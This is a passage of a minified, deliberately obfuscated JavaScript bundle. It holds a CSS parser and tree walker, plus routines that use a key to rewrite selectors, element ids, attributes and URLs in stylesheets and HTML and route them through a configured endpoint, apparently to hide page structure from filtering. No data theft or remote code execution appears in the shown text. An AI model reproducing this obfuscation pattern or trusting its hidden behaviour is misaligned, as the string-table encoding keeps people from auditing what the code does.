eature-settings":t(1786),"font-variation-settings":t(1008),"font-stretch":t(2942),"font-style":t(816),"font-weight":t(1569),"line-gap-override":t(2888),"size-adjust":t(1513),src:t(2404),"unicode-range":t(1454)}},"font-feature-values":{prelude:t(2487),descriptors:null},import:{prelude:t(2820),descriptors:null},keyframes:{prelude:t(760),descriptors:null},layer:{prelude:t(2219),descriptors:null},media:{prelude:t(2284),descriptors:null},namespace:{prelude:t(2966),descriptors:null},page:{prelude:t(1596),descriptors:{bleed:t(1293),marks:t(2451),"page-orientation":t(714),size:t(779)}},"position-try":{prelude:t(2499),descriptors:{top:t(803),left:t(3350),bottom:t(1603),right:t(2526),"inset-block-start":t(2399),"inset-block-end":t(3481),"inset-inline-start":t(690),"inset-inline-end":t(734),"inset-block":t(2511),"inset-inline":t(2987),inset:t(1926),"margin-top":t(3331),"margin-left":t(3131),"margin-bottom":t(3256),"margin-right":t(2642),"margin-block-start":t(1883),"margin-block-end":t(1962),"margin-inline-start":t(1248),"margin-inline-end":t(554),margin:t(2194),"margin-block":t(1855),"margin-inline":t(1201),width:t(2660),height:t(691),"min-width":t(699),"min-height":t(3343),"max-width":t(1900),"max-height":t(1795),"block-size":t(3080),"inline-size":t(1148),"min-block-size":t(2759),"min-inline-size":t(2184),"max-block-size":t(1986),"max-inline-size":t(728),"align-self":t(562),"justify-self":t(2784)}},property:{prelude:t(1181),descriptors:{syntax:t(2035),inherits:t(2583),"initial-value":t(2416)}},scope:{prelude:t(940),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2248),descriptors:null},container:{prelude:t(1226),descriptors:null},nest:{prelude:t(1487),descriptors:null}},node:tt};function El(e){const n=t;switch(this[n(1763)]){case Ct:return this[n(3517)]();case Pt:return this[n(527)]();case Vt:return this[n(1260)](this[n(1110)],e[n(989)]);case Xt:return this[n(1251)](this[n(1110)],e[n(989)]);case jt:return this[n(2305)]();case Ut:return this[n(2828)]();case qt:return this[n(3321)]();case Ot:return this[n(2957)]();case Tt:return this[n(2475)](this[n(3128)],this[n(1525)],n(1558))?this[n(775)]():this[n(2913)](this[n(1110)],e[n(989)]);case Lt:return this[n(775)]();case Mt:return this[n(675)](this[n(3128)],117)&&this[n(675)](this[n(3128)]+1,43)?this[n(2160)]():this[n(809)]();case It:{const t=this[n(578)](this[n(3128)]);if(47===t||42===t||43===t||45===t)return this[n(527)]();35===t&&this[n(744)](n(2213),this[n(3128)]+1);break}}}const Ml={getNode:El},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1666)]&&r(1755)!==n[r(1666)][r(2009)]&&null!==e&&r(1755)!==e[r(2009)]&&n[r(2576)]({type:r(1755),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1763)]){case Xt:return this[e(1162)]();case Ct:return this[e(1626)]();case Dt:return this[e(1154)](1)===Dt?this[e(1999)]():this[e(3119)]();case Mt:return this[e(692)]();case Ot:case qt:return this[e(3321)]();case Ut:46===this[e(578)](this[e(3128)])&&this[e(744)](e(2109),this[e(3128)]+1);break;case It:switch(this[e(578)](this[e(3128)])){case 43:case 62:case 126:case 47:return this[e(1755)]();case 46:return this[e(2453)]();case 42:case 124:return this[e(692)]();case 35:return this[e(1626)]();case 38:return this[e(3460)]()}}}};function Nl(e){const n=t;return null!==e&&n(527)===e[n(2009)]&&("-"===e[n(665)][e[n(665)][n(1165)]-1]||"+"===e[n(665)][e[n(665)][n(1165)]-1])}const Cl={getNode:El,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(665)]=" "+e[r(665)]),Nl(n[r(1666)])&&(n[r(1666)][r(665)]+=" ")},expression:function(){const e=t;return this[e(1586)](this[e(1539)](null,!1))},var:function(){const e=t,n=this[e(2918)]();if(this[e(3081)](),n[e(2576)](this[e(809)]()),this[e(3081)](),this[e(1763)]===Pt){n[e(2576)](this[e(527)]());const t=this[e(3267)],r=this[e(1109)]?this[e(768)](null):this[e(1539)](this[e(2349)],!1);if(e(768)===r[e(2009)]&&r[e(2472)][e(1669)])for(let n=t-this[e(3267)];n<=0;n++)if(this[e(1154)](n)===Wt){r[e(2472)][e(3061)]({type:e(2674),loc:null,value:" "});break}n[e(2576)](r)}return n}},jl=new Set([t(1502),t(2060),t(2380),"or"]),Ll={parse:{prelude(){const e=t,n=this[e(2918)]();if(this[e(1763)]===Mt){const t=this[e(1887)](this[e(3128)],this[e(1525)]);jl[e(1409)](t[e(2655)]())||n[e(2576)](this[e(809)]())}return n[e(2576)](this[e(2530)](e(3026))),n},block(e=!1){return this[t(2729)](e)}}},Il={parse:{prelude:null,block(){return this[t(2729)](!0)}}};function Ol(e,n){const r=t;return this[r(2290)]((()=>{const t=r;try{return e[t(2986)](this)}finally{this[t(3081)](),this[t(1117)](0)!==Zt&&this[t(744)]()}}),n||(()=>this[r(1539)](null,!0)))}const ql={layer(){const e=t;this[e(3081)]();const n=this[e(2918)](),r=Ol[e(2986)](this,this[e(1974)]);return e(1539)===r[e(2009)]&&""===r[e(665)]||n[e(2576)](r),n},supports(){const e=t;this[e(3081)]();const n=this[e(2918)](),r=Ol[e(2986)](this,this[e(1482)],(()=>Ol[e(2986)](this,(()=>this[e(2530)](e(518))))));return e(1539)===r[e(2009)]&&""===r[e(665)]||n[e(2576)](r),n}},Ul={container:Ll,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(2918)]();switch(this[e(1763)]){case jt:n[e(2576)](this[e(2305)]());break;case Lt:case Tt:n[e(2576)](this[e(775)]());break;default:this[e(744)](e(1378))}return this[e(3081)](),this[e(1763)]===Mt&&this[e(2475)](this[e(3128)],this[e(1525)],e(2860))?n[e(2576)](this[e(809)]()):this[e(1763)]===Tt&&this[e(2475)](this[e(3128)],this[e(1525)],e(1601))&&n[e(2576)](this[e(2913)](null,ql)),this[e(3081)](),this[e(1763)]===Tt&&this[e(2475)](this[e(3128)],this[e(1525)],e(3209))&&n[e(2576)](this[e(2913)](null,ql)),this[e(1117)](0)!==Mt&&this[e(1117)](0)!==Vt||n[e(2576)](this[e(1697)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1586)](this[e(2096)]())},block(){return this[t(2729)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1586)](this[e(1697)]())},block(e=!1){return this[t(2729)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1586)](this[e(3229)]())},block(){return this[t(2729)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1586)](this[e(3229)]())},block(){return this[t(2729)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1586)](this[e(3308)]())},block(e=!1){return this[t(2729)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2729)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1586)](this[e(2530)](e(518)))},block(e=!1){return this[t(2729)](e)}}}},Wl={parse(){const e=t;return this[e(1586)](this[e(3229)]())}},Fl={parse(){const e=t;return this[e(1586)](this[e(2684)]())}},Rl={parse(){const e=t;return this[e(1586)](this[e(809)]())}},Dl={parse:function(){const e=t,n=this[e(2918)]();this[e(3081)]();t:for(;!this[e(1116)];){switch(this[e(1763)]){case Mt:n[e(2576)](this[e(809)]());break;case jt:n[e(2576)](this[e(2305)]());break;case Pt:n[e(2576)](this[e(527)]());break;case Zt:break t;default:this[e(744)](e(1069))}this[e(3081)]()}return n}},Hl={parse(){const e=t;return this[e(1586)](this[e(2501)]())}},Pl={dir:Rl,has:Wl,lang:Dl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Fl,host:Fl,"host-context":Fl},Xl=function n(r){const i=t,o=function(t){const e=a1A;let n="",r=e(2270),i=!1,o=Re,s=!1;const a=new Ee,c=Object[e(2978)](new je,function(t){const n=e,r={context:Object[n(2959)](null),features:Object[n(2978)](Object[n(2959)](null),t[n(959)]),scope:Object[n(2978)](Object[n(2959)](null),t[n(3165)]),atrule:He(t[n(3037)]),pseudo:He(t[n(1423)]),node:He(t[n(1161)])};for(const[e,i]of Object[n(1989)](t[n(1469)]))switch(typeof i){case n(941):r[n(2383)][e]=i;break;case n(2615):r[n(2383)][e]=De(i)}return{config:r,...r,...r[n(1161)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(3061)](t),getFirstListNode:t=>t&&t[e(777)],getLastListNode:t=>t&&t[e(1666)],parseWithFallback(t,n){const r=e,i=this[r(3267)];try{return t[r(2986)](this)}catch(t){if(s)throw t;this[r(3430)](i-this[r(3267)]);const e=n[r(2986)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1154)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1165)]?n[e(578)](t):0,substring:(t,r)=>n[e(1887)](t,r),substrToCursor(t){const n=e;return this[n(1648)][n(1887)](t,this[n(3128)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3128)];return this[n(3537)](t),this[n(3333)](r)},consumeFunctionName(){const t=e,r=n[t(1887)](this[t(3128)],this[t(1525)]-1);return this[t(3537)](Tt),r},consumeNumber(t){const r=e,i=n[r(1887)](this[r(3128)],xe(n,this[r(3128)]));return this[r(3537)](t),i},eat(t){const n=e;if(this[n(1763)]!==t){const e=_e[t][n(642)](0,-6)[n(2089)](/-/g," ")[n(2089)](/^./,(t=>t[n(3491)]()));let r=(/[[\](){}]/[n(838)](e)?'"'+e+'"':e)+n(1400),i=this[n(3128)];switch(t){case Mt:this[n(1763)]===Tt||this[n(1763)]===Lt?(i=this[n(1525)]-1,r=n(3416)):r=n(2109);break;case Ct:this[n(2964)](35)&&(this[n(3189)](),i++,r=n(3057));break;case qt:this[n(1763)]===Ot&&(i=this[n(1525)],r=n(2520))}this[n(744)](r,i)}this[n(3189)]()},eatIdent(t){const n=e;this[n(1763)]===Mt&&!1!==this[n(1213)](0,t)||this[n(744)](n(1729)+t+n(2507)),this[n(3189)]()},eatDelim(t){const n=e;this[n(2964)](t)||this[n(744)](n(1324)+String[n(3435)](t)+n(2507)),this[n(3189)]()},getLocation:(t,n)=>i?a[e(2075)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(836)](t),i=this[n(3054)](t);return a[n(2075)](null!==e?e[n(2812)][n(2922)][n(2939)]-a[n(1750)]:this[n(3128)],null!==i?i[n(2812)][n(2547)][n(2939)]-a[n(1750)]:this[n(3128)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1165)]?a[i(1623)](r):this[i(1116)]?a[i(1623)](function(t,e){const n=i;for(;e>=0&&oe(t[n(578)](e));e--);return e+1}(n,n[i(1165)]-1)):a[i(1623)](this[i(3128)]);throw new We(t||i(2025),n,o[i(2939)],o[i(2734)],o[i(1947)],a[i(2317)],a[i(1272)])}});return Object[e(2978)]((function(t,l){const u=e;n=t,l=l||{},c[u(1823)](n,Le),a[u(1823)](n,l[u(2939)],l[u(2734)],l[u(1947)]),r=l[u(2256)]||u(2270),i=Boolean(l[u(3243)]),o=u(941)==typeof l[u(2814)]?l[u(2814)]:Re,s=!1,c[u(2391)]=!(u(2391)in l)||Boolean(l[u(2391)]),c[u(1334)]=!(u(1334)in l)||Boolean(l[u(1334)]),c[u(1534)]=!(u(1534)in l)||Boolean(l[u(1534)]),c[u(1109)]=u(1109)in l&&Boolean(l[u(1109)]);const{context:d=u(2792),onComment:h}=l;if(d in c[u(2383)]==0)throw new Error(u(3412)+d+"`");u(941)==typeof h&&c[u(2112)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1623)](e,r),o=ge(n,r-2,r,"*/")?n[i(642)](e+2,r-2):n[i(642)](e+2,r);h(o,t)}}));const m=c[u(2383)][d][u(2986)](c,l);return c[u(1116)]||c[u(744)](),m}),{SyntaxError:We,config:c[e(2374)]})}(r),s=function(t){const e=a1A,n=function(t){const e=a1A,n={};for(const r in t[e(1161)])if(tn[e(2986)](t[e(1161)],r)){const i=t[e(1161)][r];if(!i[e(2294)])throw new Error(e(2262)+r+e(2409));n[r]=on(0,i)}return n}(t),r={},i={},o=Symbol(e(3515)),s=Symbol(e(1846));for(const t in n)tn[e(2986)](n,t)&&null!==n[t]&&(r[t]=sn(n[t],!1),i[t]=sn(n[t],!0));const a=an(r),c=an(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1A,i=h[r(2986)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1680)](t[r(2009)])||!f[t[r(2009)]](t,g,d,p))||m[r(2986)](g,t,e,n)===o)}let h=en,m=en,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(941)==typeof l)h=l;else if(l&&(h=nn(l[u(3207)]),m=nn(l[u(1905)]),l[u(1515)]&&(f=i),l[u(948)])){if(a[u(1680)](l[u(948)]))f=l[u(1515)]?c[l[u(948)]]:a[l[u(948)]];else if(!n[u(1680)](l[u(948)]))throw new Error(u(2136)+l[u(948)]+u(2121)+Object[u(2683)](n)[u(2044)]()[u(2735)](", ")+")");h=rn(h,l[u(948)]),m=rn(m,l[u(948)])}if(h===en&&m===en)throw new Error(u(975));d(t)};return l[e(3492)]=o,l[e(3430)]=s,l[e(1158)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1A(2986)](this,t,r,i))return n=t,o})),n},l[e(1533)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1A(2986)](this,t,r,i))return n=t,o}}),n},l[e(672)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1A;e[o(2986)](this,t,r,i)&&n[o(2576)](t)})),n},l}(r),a=function(t){const n=a1A,r=new Map;for(let[e,i]of Object[n(1989)](t[n(1161)]))n(941)==typeof(i[n(3512)]||i)&&r[n(3242)](e,i[n(3512)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1A;if(!r[e(1409)](t[e(2009)]))throw new Error(e(1294)+t[e(2009)]);r[e(869)](t[e(2009)])[e(2986)](l,t)},tokenBefore:Qe,token(t,e){const n=a1A;a=this[n(2335)](a,t,e),this[n(795)](e,t,!1),t===It&&92===e[n(578)](0)&&this[n(795)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(941)==typeof i[o(2988)]&&(c=i[o(2988)](c)),i[o(2016)]&&(c=function(t){const e=o,n=new Pe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1161)];t[e(1161)]=function(t){const o=e;if(t[o(2812)]&&t[o(2812)][o(2922)]&&Xe[o(1409)](t[o(2009)])){const e=t[o(2812)][o(2922)][o(2734)],d=t[o(2812)][o(2922)][o(1947)]-1;i[o(2734)]===e&&i[o(1947)]===d||(i[o(2734)]=e,i[o(1947)]=d,r[o(2734)]=c,r[o(1947)]=l,u&&(u=!1,r[o(2734)]===s[o(2734)]&&r[o(1947)]===s[o(1947)]||n[o(2385)](a)),u=!0,n[o(2385)]({source:t[o(2812)][o(1648)],original:i,generated:r}))}d[o(2986)](this,t),u&&Xe[o(1409)](t[o(2009)])&&(s[o(2734)]=c,s[o(1947)]=l)};const h=t[e(795)];t[e(795)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1165)];e++)10===t[i(578)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2097)];return t[e(2097)]=function(){return u&&n[e(2385)](a),{css:m(),map:n}},t}(c)),i[o(2645)]in e&&(c[o(2335)]=e[i[o(2645)]]));const l={node:t=>c[o(1161)](t),children:Ke,token:(t,e)=>c[o(1130)](t,e),tokenize:$e};return c[o(1161)](t),c[o(2097)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1A;t[e(2472)]&&t[e(2472)]instanceof Oe==0&&(t[e(2472)]=(new Oe)[e(2670)](t[e(2472)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1A;t[e(2472)]&&t[e(2472)]instanceof Oe&&(t[e(2472)]=t[e(2472)][e(1415)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(3027)][i(2294)]),tokenize:Le,parse:o,generate:a,walk:s,find:s[i(1158)],findLast:s[i(1533)],findAll:s[i(672)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(941)==typeof t?t(o):ei(o,t))}};var d;return u[i(3027)]=new Kr({generic:r[i(1228)],cssWideKeywords:r[i(2162)],units:r[i(769)],types:r[i(3107)],atrules:r[i(1598)],properties:r[i(1375)],node:r[i(1161)]},u),u}(ei({},{...Sl,parseContext:{default:t(2057),stylesheet:t(2057),atrule:t(2351),atrulePrelude(e){const n=t;return this[n(3265)](e[n(3037)]?String(e[n(3037)]):null)},mediaQueryList:t(1697),mediaQuery:t(2639),condition(e){const n=t;return this[n(2530)](e[n(609)])},rule:t(2751),selectorList:t(3229),selector:t(2684),block(){return this[t(2729)](!0)},declarationList:t(882),declaration:t(1482),value:t(768)},features:{supports:{selector(){return this[t(2684)]()}},container:{style(){return this[t(1482)]()}}},scope:et,atrule:Ul,pseudo:Pl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Zl,lexer:Gl,createLexer:Jl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Xl;var ru=l(5281);const iu=e=>e[t(2372)](t(826))||e[t(2372)](t(1625))?e=(e=(e=(e=e[t(2089)](/(^width\s*:)/g,t(3305)))[t(2089)](/([^-]width\s*:)/g,t(3305)))[t(2089)](/(^height\s*:)/g,t(3305)))[t(2089)](/([^-]height\s*:)/g,t(3305)):e,ou=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2334)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return lu({protectUrlContext:r,stylesheet:i,direction:n(995),context:n(3182),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},su=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return lu({protectUrlContext:r,stylesheet:i,direction:n(995),context:n(1300),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c})},au=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2334)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return lu({protectUrlContext:r,stylesheet:i,context:n(665),direction:n(995),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function cu(e,n,r){const i=t,o=ru.z1[i(1165)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(642)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(642)](o+4):t}else n=r(n);return n}function lu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(995)===e[n(2691)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2334)],isPageLevel:u}=e;o=t=>e[n(1756)]&&!e[n(1756)](t)?t:(0,ru.md)(t[n(2408)]("\\")[n(2735)](""),i),s=function(o){const s=n;let a=arguments[s(1165)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(775)];return o[s(2502)]("{{")&&o[s(1616)]("}}")?o:o[s(2502)](".")&&!o[s(2502)]("./")&&!o[s(2502)](s(1850))||o[s(2502)]("#")?su({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1756)],attributeFilter:e[s(742)]}):e[s(550)]&&!e[s(550)](o)?o:(u&&a===ht.MN[s(3379)]&&(a=ht.MN[s(1700)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(3162)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(742)]&&!e[n(742)](t)?t:n(2568)[n(1285)]((0,ru.md)(t[n(642)](5))[n(2655)]()),c=t=>e[n(633)]&&e[n(633)](t)?n(2496)+(0,ru.md)(t[n(2655)]()):t}else n(1954)===e[n(2691)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1987)]:t,a=t=>(0,ru._)(t[n(642)](5))?n(2568)+(0,ru.ks)(t[n(642)](5)[n(2655)]()):t,c=t=>t[n(2502)](n(2496))&&(0,ru._)(t[n(642)](3))?(0,ru.ks)(t[n(642)](3)):t):n(3409)===e[n(2691)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1555)])[r(3162)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2576)](t);const g=l[r(1165)]>=3&&r(1641)===l[l[r(1165)]-3][r(2122)];if(r(1626)===t[r(2009)])t[r(2122)]=o(t[r(2122)]);else if(r(2453)===t[r(2009)])t[r(2122)]=o(t[r(2122)]);else if(r(1162)===t[r(2009)]&&r(809)===t[r(2122)][r(2009)]&&t[r(2122)][r(2122)][r(2502)](r(2568)))t[r(2122)][r(2122)]=a(t[r(2122)][r(2122)]);else if(r(1162)!==t[r(2009)]||r(809)!==t[r(2122)][r(2009)]||"id"!==t[r(2122)][r(2122)]&&r(3464)!==t[r(2122)][r(2122)]&&r(3516)!==t[r(2122)][r(2122)]||r(2305)!==(null===(i=t[r(665)])||void 0===i?void 0:i[r(2009)]))if(r(1162)!==t[r(2009)]||r(809)!==t[r(2122)][r(2009)]||r(826)!==t[r(2122)][r(2122)]&&r(1625)!==t[r(2122)][r(2122)]||r(2305)!==(null===(u=t[r(665)])||void 0===u?void 0:u[r(2009)]))if(r(1162)===t[r(2009)]&&r(809)===t[r(2122)][r(2009)]&&r(1151)===t[r(2122)][r(2122)]&&r(2305)===(null===(d=t[r(665)])||void 0===d?void 0:d[r(2009)])&&(t[r(665)][r(665)][r(2372)](r(826))||t[r(665)][r(665)][r(2372)](r(1625)))){if(r(995)===e[r(2691)]){const e=iu(t[r(665)][r(665)]);e!==t[r(665)][r(665)]&&(t[r(665)][r(665)]=t[r(665)][r(665)]+", "+e)}else if(r(1954)===e[r(2691)]){const e=(b=t[r(665)][r(665)])[r(2372)](r(826))||b[r(2372)](r(1625))?b=(b=(b=(b=b[r(2089)](/(^width\s*:)   /g,"$1"))[r(2089)](/([^-]width\s*:)   /g,"$1"))[r(2089)](/(^height\s*:)   /g,"$1"))[r(2089)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(665)][r(665)]&&(t[r(665)][r(665)]=e)}}else if(r(1162)===t[r(2009)]&&r(809)===t[r(2122)][r(2009)]&&r(1094)===t[r(2122)][r(2122)]&&r(2305)===(null===(h=t[r(665)])||void 0===h?void 0:h[r(2009)]))r(995)===e[r(2691)]?t[r(665)][r(665)]=cu(t[r(2921)],t[r(665)][r(665)],o):t[r(665)][r(665)]=o(t[r(665)][r(665)]);else if(r(1162)===t[r(2009)]&&r(809)===t[r(2122)][r(2009)]&&"id"===t[r(2122)][r(2122)]&&r(809)===(null===(m=t[r(665)])||void 0===m?void 0:m[r(2009)]))r(995)===e[r(2691)]?t[r(665)][r(2122)]=cu(t[r(2921)],t[r(665)][r(2122)],o):t[r(665)][r(2122)]=o(t[r(665)][r(2122)]);else if(r(1162)===t[r(2009)]&&r(809)===t[r(2122)][r(2009)]&&r(871)===t[r(2122)][r(2122)]&&r(809)===(null===(f=t[r(665)])||void 0===f?void 0:f[r(2009)]))e[r(2691)],t[r(2122)][r(2122)]=o(t[r(2122)][r(2122)]);else if(r(1162)===t[r(2009)]&&r(809)===t[r(2122)][r(2009)]&&r(951)===t[r(2122)][r(2122)]&&r(2305)===(null===(p=t[r(665)])||void 0===p?void 0:p[r(2009)]))r(995)===e[r(2691)]?t[r(665)][r(665)]=cu(t[r(2921)],t[r(665)][r(665)],o):t[r(665)][r(665)]=o(t[r(665)][r(665)]);else if(g&&r(2305)===t[r(2009)])t[r(665)]=s(t[r(665)],ht.MN[r(3379)]);else if(r(775)===t[r(2009)])t[r(665)]=s(t[r(665)],g?ht.MN[r(3379)]:ht.MN[r(775)]);else if(r(2751)===t[r(2009)])t[r(1343)][r(2472)][r(1017)]((t=>{const n=r;n(1539)===t[n(2009)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(838)](t[n(665)])&&(t[n(665)]=lu({...e,stylesheet:t[n(665)],context:n(3182)}))}));else if(r(1539)===t[r(2009)]&&t[r(665)][r(1007)]()[r(2502)](r(1558))&&t[r(665)][r(1007)]()[r(1616)](")")){const e=t[r(665)][r(1007)]()[r(642)](4,-1)[r(1007)](),n=e[r(1231)](/^'(.*)'$/),i=e[r(1231)](/^"(.*)"$/);let o="";o=n?"'"[r(1285)](s(n[1],ht.MN[r(775)]),"'"):i?'"'[r(1285)](s(i[1],ht.MN[r(775)]),'"'):s(e,ht.MN[r(775)]),t[r(665)]=t[r(665)][r(2089)](e,o)}else r(692)===t[r(2009)]&&(t[r(2122)]=c(t[r(2122)]));else r(995)===e[r(2691)]?t[r(665)][r(665)]=r(3437)+t[r(665)][r(665)]:t[r(665)][r(665)]=t[r(665)][r(665)][r(2502)](r(3437))?t[r(665)][r(665)][r(642)](3):t[r(665)][r(665)];else r(995)===e[r(2691)]?t[r(665)][r(665)]=cu(t[r(2921)],t[r(665)][r(665)],o):t[r(665)][r(665)]=o(t[r(665)][r(665)]);var b},leave(t){l[n(2616)]()}}),Zl(u)}l(6411);const uu=[],du={};var hu=l(5879);const mu=e=>_t.A[t(869)]()[t(1139)][t(2986)](e,/[A-Z]/g,(e=>"-"[t(1285)](e[t(2655)]())));var fu=l(6621);function pu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1637)](),!s[n(2372)]("<"))return s;s[n(2372)](n(1696))&&(s=_t.A[n(869)](i)[n(1139)][n(2986)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2141)]),h=_t.A[n(869)](i)[n(516)][n(2986)](d,s,n(1197)),m=h[n(3522)](n(1331)),f=(null==m?void 0:m[n(3495)](n(3162)))||a||_t.A[n(869)](i)[n(2132)][n(869)][n(2457)](i[n(2421)]);gu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(869)]()[n(3213)][n(2986)](h,n(3216));p&&p[n(2129)](),_t.A[n(869)](i)[n(509)][n(2986)](h,n(3309))[n(1017)]((t=>{!function(t,e){const n=a1A;if(uu[n(2372)](e))return;const r=t[n(2104)][n(962)](t,e);if(r){if(!r[n(3411)])return;if(r[n(869)]||r[n(3242)])return}try{if(e[n(1231)](/^\d+$/))return;du[e]=t[e],t[n(2104)][n(934)](t,e,{get:function(){const r=n,i=du[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(869)](t)[r(509)][r(2986)](t[r(2421)],"#"+n);if(1===i[r(1165)])return i[0];if(i[r(1165)]>1)return i}return i},set:function(t){return du[e]=t},configurable:!0})}catch(t){return void st.A[n(2330)](n(647),t[n(1637)]())}uu[n(2576)](e)}(i,t.id)}));let g="";return s[n(2372)](n(2434))?g=h[n(1188)][n(2527)]:s[n(2372)](n(937))&&s[n(2372)](n(3008))?g=h[n(1433)][n(2527)]+h[n(2480)][n(2527)]:s[n(2372)](n(937))&&!s[n(2372)](n(2611))?g=h[n(1433)][n(2527)]:s[n(2372)](n(3008))?(_t.A[n(869)]()[n(2313)][n(869)][n(2986)](h[n(1433)])&&(g+=h[n(1433)][n(2527)]),g+=h[n(2480)][n(2527)]):g=_t.A[n(869)]()[n(2313)][n(869)][n(2986)](h[n(1433)])+_t.A[n(869)]()[n(2313)][n(869)][n(2986)](h[n(2480)]),n(2249)===(null===(r=h[n(1149)])||void 0===r?void 0:r[n(2122)])&&(g=n(1943)+g),g}function gu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2859)][n(3044)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2859)][e(2031)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(2372)](e(543)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2774)][e(2655)]();if(e(1407)===h||e(1453)===h){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1094));t&&d(t)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1094),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(775)],baseUrl:o,endpoint:rt.A[e(2334)]}));const n=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1886));n&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1886),(t=>{const 